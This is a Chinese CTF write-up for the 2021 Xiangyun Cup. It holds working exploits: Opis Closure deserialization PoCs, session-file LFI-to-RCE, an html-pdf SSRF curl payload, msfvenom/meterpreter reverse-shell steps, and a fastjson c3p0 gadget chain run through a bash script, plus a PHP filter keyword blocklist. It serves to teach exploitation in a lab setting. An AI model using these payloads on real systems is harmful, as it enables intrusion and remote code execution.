祥云杯2021 web&misc WP
WEB
ezyii
寻找pop链
我好菜,审计了2个小时,不如先知社区yii 2.0.42 最新反序列化利用全集 – 先知社区 (aliyun.com)看一眼,我不讨论先知上的pop链,只讲我自己挖的这个。
我挖的pop链有closure库就够了,不需要class文件夹下那些东西。
全局搜eval,发现closure/src/SerializableClosure.php里的createClosure有点东西,如果参数可以控制就可以实现自定义任意函数。但是上上下下看了很久,恕我无能没找到pop链能执行它返回的自定义函数。
然后注意到他自定义了一个closure://协议,跟踪到在ClosureStream.php下
function stream_open($path, $mode, $options, &$opened_path)
{
$this->content = "<?php\nreturn " . substr($path, strlen(static::STREAM_PROTO . '://')) . ";";
$this->length = strlen($this->content);
return true;
}要是我能找到一个点,能跑任意closure协议就爽了,结果还真就在SerializableClosure::unserialize里有:
$this->code = \unserialize($data);
...
$this->closure = include(ClosureStream::STREAM_PROTO . '://' . $this->code['function']);$data是SerializableClosure::unserialize的参数,\$this->code[‘function’]是$data反序列化出来的。这个函数实现了SerializableClosure类的反序列化,当我们unserialize一个精心构造的SerializableClosure类序列化字符串就能在上述代码位置执行任意代码。
调试发现,SerializableClosure类的反序列化字符串去掉SerializableClosure类的外壳后的内容传给了$data参数,如图:

构造Payload
方法1:
首先,我们通过SerializableClosure::createClosure创建一个Closure对象
然后,通过SerializableClosure::serialize序列化该Closure对象
最后,将得到的序列化字符串中的function参数的值改成我们想要执行的命令
这样得到的序列化字符串就能实现任意命令的执行了。
poc:
<?php
include("closure/autoload.php");
function myloader($class){
require_once './class/' . (str_replace('\\', '/', $class) . '.php');
}
spl_autoload_register("myloader");
$c=Opis\Closure\SerializableClosure::createClosure('$a', "system('ls');");
var_dump(str_replace('s:28:"function($a){\system(\'ls\');}";','s:12:"system(\'ls\')";',Opis\Closure\serialize($c)));方法2:
观察SerializableClosure类序列化字符串格式,直接含有构造evil的function参数的序列化字符串
<?php
namespace Opis\Closure;
$a = serialize(array("function"=>"system('ls')"));
class SerializableClosure{};
echo "C".substr(str_replace('0:{}',strlen($a).":{{$a}}",serialize(new SerializableClosure())),1);其他
(new Opis\Closure\SerializableClosure((function ($a){system($a);})))("ls");(new Opis\Closure\SerializableClosure((function (){;})))->unserialize(serialize(array("function"=>"system(ls)")));安全检测
任意用户名密码登录
输入框输入http://127.0.0.1/admin访问发现目录泄漏,有一个include123.php
输入框输入http://127.0.0.1/admin/include123.php访问发现include123.php源码
<?php
$u=$_GET['u'];
$pattern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\@|:\/\/|flag|access|error|stdout|stderr";
$pattern .="|file|dict|gopher";
//累了累了,饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
if (preg_match( "/$value/i", $u )){
echo "检测到恶意字符";
exit(0);
}
}
include($u);
show_source(__FILE__);
?>试了一下data:,123告诉我allow_url_include=0,所以只能读文件
试了/etc/passwd、/etc/apache2/ports.conf能读到,试了/proc/self/environ没权限
最后想到读/tmp/sess_$_COOKIE["PHPSESSID"]发现他把url写进去了,于是可以写木马
payload:
http://127.0.0.1/admin/include123.php?u=/tmp/sess_xxxx#<?php system('ls /')?>
check2.php会检测flag,base64编码一下
Secrets_Of_Admin
第一次遇到ts-node的题目,就把我恶心坏了。他给的那个代码一堆问题,不修改本地压根跑不起来,真的是苦了我这个没学过typescript的菜狗啊。。。
将它跑起来
初始化项目
npm install -g typescript
npm install -g ts-node
npm install
tsc --init修改错误
-
将所有的import格式从
import * as xxx from 'xxx'改成import xxx from 'xxx' -
显式申明可能的数据类型,将database.ts从
... export default class DB { static Login(username: string, password: string): Promise{ return new Promise((resolve, reject) => { db.get( SELECT * FROM users WHERE username = ? AND password = ?, username, password, (err, result) => { ... db.get(SELECT filename FROM files WHERE username = ? AND checksum = ?, username, checksum, (err, result ) => { ...修改为
... export default class DB { static Login(username: string, password: string): Promise{ return new Promise((resolve, reject) => { db.get( SELECT * FROM users WHERE username = ? AND password = ?, username, password, (err: any , result: undefined ) => { ... db.get(SELECT filename FROM files WHERE username = ? AND checksum = ?, username, checksum, (err: any , result: { [x: string]: any; } ) => { ... -
强制声明可能不存在的变量一定存在,将index.ts的
req.socket.remoteAddress.replace(/^.*:/, '')修改为
req.socket.remoteAddress!.replace(/^.*:/, '') -
修复包缺失,奇了怪了我都npm install了啊
npm i --save-dev @types/uuid
启动
ts-node app.ts分析
用户名密码在database.ts里有,但为什么远程我登不上?
CREATE TABLE IF NOT EXISTS users (
id INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,
username VARCHAR(255) NOT NULL,
password VARCHAR(255) NOT NULL
);
INSERT INTO users (id, username, password) VALUES (1, 'admin','e365655e013ce7fdbdbf8f27b418c8fe6dc9354dc4c0328fa02b0ea547659645');
DROP TABLE IF EXISTS files;
CREATE TABLE IF NOT EXISTS files (
username VARCHAR(255) NOT NULL,
filename VARCHAR(255) NOT NULL UNIQUE,
checksum VARCHAR(255) NOT NULL
);
INSERT INTO files (username, filename, checksum) VALUES ('superuser','flag','be5a14a8e504a66979f6938338b0662c');`);本地登上后,只有admin权限,文件要superuser才能读
let filename = await DB.getFile(token.username, req.params.id)
if (fs.existsSync(path.join(__dirname , "../files/", filename))){
return res.send(await readFile(path.join(__dirname , "../files/", filename)));
} else {
return res.send('No such file!');
}admin上传的文件也是superuser权限,但是并没有superuser这个账户
await DB.Create('superuser', filename, checksum)一开始想到token伪造,但是就算你伪造了他也给你banle
if (token.username == 'superuser') {
return res.send('Superuser is disabled now');
}有一个接口可以向数据库添加文件记录,可以指定用户权限,但必须127.0.0.1访问
if (req.socket.remoteAddress.replace(/^.*:/, '') != '127.0.0.1') {
return next(createError(401));
}
let { username , filename, checksum } = req.query;
if (typeof(username) == "string" && typeof(filename) == "string" && typeof(checksum) == "string") {
try {
await DB.Create(username, filename, checksum)考虑SSRF,他搞了个html-pdf的幺蛾子,觉得会有问题
let template = `
<html>
<meta charset="utf8">
<title>Create your own pdfs</title>
<body>
<h3>${content}</h3>
</body>
</html>
`
try {
const filename = `${uuid()}.pdf`
pdf.create(template, {
"format": "Letter",
"orientation": "portrait",
"border": "0",
"type": "pdf",
"renderDelay": 3000,
"timeout": 5000
}).toFile(`./files/${filename}`, async (err, _) => {
if (err) next(createError(500));
const checksum = await getCheckSum(filename);
await DB.Create('superuser', filename, checksum)
return res.render('admin', { message : `Your pdf is successfully saved 🤑 You know how to download it right?`});
});
} catch (err) {
return res.render('admin', { error : 'Failed to generate pdf 😥'})
}莫非模板注入?像XXE那样的XSS?
payload
curl -H "cookie: token:s%3Aj%3A%7B%22username%22%3A%22admin%22%2C%22files%22%3A%5B%5D%2C%22isAdmin%22%3Atrue%7D.F56WSi1msokS7QwqhYWcJm%2FBhe1UiZ%2FxOtKnM%2-BaehVU" -X POST --data "content[]=%3Cscript%3Elocation.href%3D%22http%3A%2F%2F127.0.0.1%3A8888%2Fapi%2Ffiles%3Fusername%3Dadmin%26filename%3D..%2Ffiles%2Fflag%26checksum%3Ddownload%22%3B%3C%2Fscript%3E" http://target:8888/admin
curl http://target:8888/api/files/download层层渗透
参考Apache Flink任意jar包上传漏洞(1.9.1最新版)_cainiao17441898的博客-CSDN博客
msfconsole
use exploit/multi/handler
set PAYLOAD java/meterpreter/reverse_tcp
set lhost 127.0.0.1 lport myport
run -j
msfvenom -p java/meterpreter/reverse_tcp LHOST=myvps LPORT=myport -f jar > hack.jarupload+submit然后sessions -i id连上shell
jd-gui查看给的web.jar发现springshiro和fastjson

发现登录接口

发现用户名密码

发现fastjson接口

搜索fastjson 1.2.24利用,使用safe6Sec/Fastjson: Fastjson姿势技巧集合 (github.com)中的一个payload编写利用脚本如下
#/bin/bash
curl -H "Content-Type: application/x-www-form-urlencoded" -X POST --data "username=admin&password=123456" http://127.0.0.1:8080/doLogin -c cookiec.txt
curl -H "Content-Type: application/json" -H "cmd: $1" -b cookiec.txt -X POST --data '{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:ACED0005737200116A6176612E7574696C2E48617368536574BA44859596B8B7340300007870770C000000103F400000000000027372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D657400124C6A6176612F6C616E672F537472696E673B5B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870707400136765744F757470757450726F7065727469657370737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F4000000000000C770800000010000000017371007E000B3F4000000000000C770800000010000000017372003A636F6D2E73756E2E6F72672E6170616368652E78616C616E2E696E7465726E616C2E78736C74632E747261782E54656D706C61746573496D706C09574FC16EACAB3303000649000D5F696E64656E744E756D62657249000E5F7472616E736C6574496E6465785B000A5F62797465636F6465737400035B5B425B00065F636C61737371007E00084C00055F6E616D6571007E00074C00115F6F757470757450726F706572746965737400164C6A6176612F7574696C2F50726F706572746965733B787000000000FFFFFFFF757200035B5B424BFD19156767DB37020000787000000001757200025B42ACF317F8060854E0020000787000000DCFCAFEBABE0000003400CD0A0014005F090033006009003300610700620A0004005F09003300630A006400650A003300660A000400670A000400680A0033006907006A0A0014006B0A0012006C08006D0B000C006E08006F0700700A001200710700720A007300740700750700760700770800780A0079007A0A0018007B08007C0A0018007D08007E08007F0800800B001600810700820A008300840A008300850A008600870A002200880800890A0022008A0A0022008B0A008C008D0A008C008E0A0012008F0A009000910A009000920A001200930A003300940700950A00120096070097010001680100134C6A6176612F7574696C2F486173685365743B0100095369676E61747572650100274C6A6176612F7574696C2F486173685365743C4C6A6176612F6C616E672F4F626A6563743B3E3B010001720100274C6A617661782F736572766C65742F687474702F48747470536572766C6574526571756573743B010001700100284C6A617661782F736572766C65742F687474702F48747470536572766C6574526573706F6E73653B0100063C696E69743E010003282956010004436F646501000F4C696E654E756D6265725461626C650100124C6F63616C5661726961626C655461626C65010004746869730100204C79736F73657269616C2F7061796C6F6164732F436F6D6D6F6E4563686F313B01000169010015284C6A6176612F6C616E672F4F626A6563743B295A0100036F626A0100124C6A6176612F6C616E672F4F626A6563743B01000D537461636B4D61705461626C65010016284C6A6176612F6C616E672F4F626A6563743B492956010001650100154C6A6176612F6C616E672F457863657074696F6E3B010008636F6D6D616E64730100135B4C6A6176612F6C616E672F537472696E673B0100016F01000564657074680100014907007607004C070072010001460100017101000D6465636C617265644669656C640100194C6A6176612F6C616E672F7265666C6563742F4669656C643B01000573746172740100016E0100114C6A6176612F6C616E672F436C6173733B07007007009807009901000A536F7572636546696C65010010436F6D6D6F6E4563686F312E6A6176610C003C003D0C003800390C003A003B0100116A6176612F7574696C2F486173685365740C0034003507009A0C009B009C0C005300480C009D00440C009E00440C004300440100256A617661782F736572766C65742F687474702F48747470536572766C6574526571756573740C009F00A00C00A100A2010003636D640C00A300A401000B676574526573706F6E736501000F6A6176612F6C616E672F436C6173730C00A500A60100106A6176612F6C616E672F4F626A6563740700A70C00A800A90100266A617661782F736572766C65742F687474702F48747470536572766C6574526573706F6E73650100136A6176612F6C616E672F457863657074696F6E0100106A6176612F6C616E672F537472696E670100076F732E6E616D650700AA0C00AB00A40C00AC00AD01000357494E0C009D00AE0100022F630100072F62696E2F73680100022D630C00AF00B00100116A6176612F7574696C2F5363616E6E65720700B10C00B200B30C00B400B50700B60C00B700B80C003C00B90100025C410C00BA00BB0C00BC00AD0700BD0C00BE00BF0C00C0003D0C00C100C20700990C00C300C40C00C500C60C00C700C80C003A00480100135B4C6A6176612F6C616E672F4F626A6563743B0C00C900A001001E79736F73657269616C2F7061796C6F6164732F436F6D6D6F6E4563686F3101001A5B4C6A6176612F6C616E672F7265666C6563742F4669656C643B0100176A6176612F6C616E672F7265666C6563742F4669656C640100106A6176612F6C616E672F54687265616401000D63757272656E7454687265616401001428294C6A6176612F6C616E672F5468726561643B010008636F6E7461696E73010003616464010008676574436C61737301001328294C6A6176612F6C616E672F436C6173733B010010697341737369676E61626C6546726F6D010014284C6A6176612F6C616E672F436C6173733B295A010009676574486561646572010026284C6A6176612F6C616E672F537472696E673B294C6A6176612F6C616E672F537472696E673B0100096765744D6574686F64010040284C6A6176612F6C616E672F537472696E673B5B4C6A6176612F6C616E672F436C6173733B294C6A6176612F6C616E672F7265666C6563742F4D6574686F643B0100186A6176612F6C616E672F7265666C6563742F4D6574686F64010006696E766F6B65010039284C6A6176612F6C616E672F4F626A6563743B5B4C6A6176612F6C616E672F4F626A6563743B294C6A6176612F6C616E672F4F626A6563743B0100106A6176612F6C616E672F53797374656D01000B67657450726F706572747901000B746F55707065724361736501001428294C6A6176612F6C616E672F537472696E673B01001B284C6A6176612F6C616E672F4368617253657175656E63653B295A01000967657457726974657201001728294C6A6176612F696F2F5072696E745772697465723B0100116A6176612F6C616E672F52756E74696D6501000A67657452756E74696D6501001528294C6A6176612F6C616E672F52756E74696D653B01000465786563010028285B4C6A6176612F6C616E672F537472696E673B294C6A6176612F6C616E672F50726F636573733B0100116A6176612F6C616E672F50726F6365737301000E676574496E70757453747265616D01001728294C6A6176612F696F2F496E70757453747265616D3B010018284C6A6176612F696F2F496E70757453747265616D3B295601000C75736544656C696D69746572010027284C6A6176612F6C616E672F537472696E673B294C6A6176612F7574696C2F5363616E6E65723B0100046E6578740100136A6176612F696F2F5072696E745772697465720100077072696E746C6E010015284C6A6176612F6C616E672F537472696E673B2956010005666C7573680100116765744465636C617265644669656C647301001C28295B4C6A6176612F6C616E672F7265666C6563742F4669656C643B01000D73657441636365737369626C65010004285A2956010003676574010026284C6A6176612F6C616E672F4F626A6563743B294C6A6176612F6C616E672F4F626A6563743B0100076973417272617901000328295A01000D6765745375706572636C617373010040636F6D2F73756E2F6F72672F6170616368652F78616C616E2F696E7465726E616C2F78736C74632F72756E74696D652F41627374726163745472616E736C65740700CA0A00CB005F0021003300CB000000030008003400350001003600000002003700080038003900000008003A003B000000040001003C003D0001003E0000005C000200010000001E2AB700CC01B3000201B30003BB000459B70005B30006B8000703B80008B100000002003F0000001A0006000000140004001500080016000C001700160018001D001900400000000C00010000001E004100420000000A004300440001003E0000005A000200010000001A2AC6000DB200062AB6000999000504ACB200062AB6000A5703AC00000003003F0000001200040000001D000E001E001000210018002200400000000C00010000001A00450046000000470000000400020E01000A003A00480001003E000001D300050003000000EF1B1034A3000FB20002C6000AB20003C60004B12AB8000B9A00D7B20002C70051120C2AB6000DB6000E9900452AC0000CB30002B20002120FB900100200C7000A01B30002A7002AB20002B6000D121103BD0012B60013B2000203BD0014B60015C00016B30003A700084D01B30002B20002C60076B20003C6007006BD00184D1219B8001AB6001B121CB6001D9900102C03120F532C04121E53A7000D2C03121F532C041220532C05B20002120FB90010020053B20003B900210100BB002259B800232CB60024B60025B700261227B60028B60029B6002AB20003B900210100B6002BA700044DB12A1B0460B80008B100020047006600690017007A00E200E500170003003F0000006A001A000000250012002600130028001A0029002C002A0033002B0040002C0047002F0066003300690031006A0032006E0037007A003A007F003B008F003C0094003D009C003F00A1004000A6004200B3004400D7004500E2004700E5004600E6004800E7004B00EE004D00400000002A0004006A00040049004A0002007F0063004B004C0002000000EF004D00460000000000EF004E004F0001004700000022000B1200336107005004FC002D07005109FF003E0002070052010001070050000006000A005300480001003E000001580002000C000000842AB6000D4D2CB6002C4E2DBE360403360515051504A200652D1505323A06190604B6002D013A0719062AB6002E3A071907B6000DB6002F9A000C19071BB80030A7002F1907C00031C000313A081908BE360903360A150A1509A200161908150A323A0B190B1BB80030840A01A7FFE9A700053A08840501A7FF9A2CB60032594DC7FF85B100010027006F007200170003003F0000004200100000005000050052001E00530024005400270056002F0058003A00590043005B0063005C0069005B006F00620072006100740052007A0065007B00660083006800400000003E00060063000600540046000B0027004D004D00460007001E00560055005600060000008400570046000000000084004E004F00010005007F00580059000200470000002E0008FC000507005AFE000B07005B0101FD003107005C070052FE00110700310101F8001942070050F90001F800050001005D00000002005E707400016170770100787400017878737200116A6176612E6C616E672E496E746567657212E2A0A4F781873802000149000576616C7565787200106A6176612E6C616E672E4E756D62657286AC951D0B94E08B020000787000000000787871007E000D78;"}}此处省略12000个空格' http://127.0.0.1:8080/admin/test上传sh,运行
bash exp2.sh "ls /"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 30 0 0 100 30 0 132 --:--:-- --:--:-- --:--:-- 133
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 38736 0 99 100 38637 54 21243 0:00:01 0:00:01 --:--:-- 21240
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web.jar
curl: (18) transfer closed with outstanding read data remaining
bash exp2.sh "cat /flag"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 30 0 0 100 30 0 5983 --:--:-- --:--:-- --:--:-- 7500
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 38681 0 44 100 38637 52 46347 --:--:-- --:--:-- --:--:-- 46327
flag{xxx}
curl: (18) transfer closed with outstanding read data remainingMISC
ChieftainsSecret
解压出来是张图片

binwalk出来一个csv和png

查了TLE5501是个角度传感器,csv里是PC0-PC3的数据记录,excel生成折线图如下

根据题目描述这应该是用角度传感器记录的老式转盘电话机的拨号盘拨号时的旋转角度的三角函数值。
对PC0(SIN_P)和PC1(COS_P)的数据进行处理,还原出原本的角度值大致如下

处理一下坐标轴后

得到flag

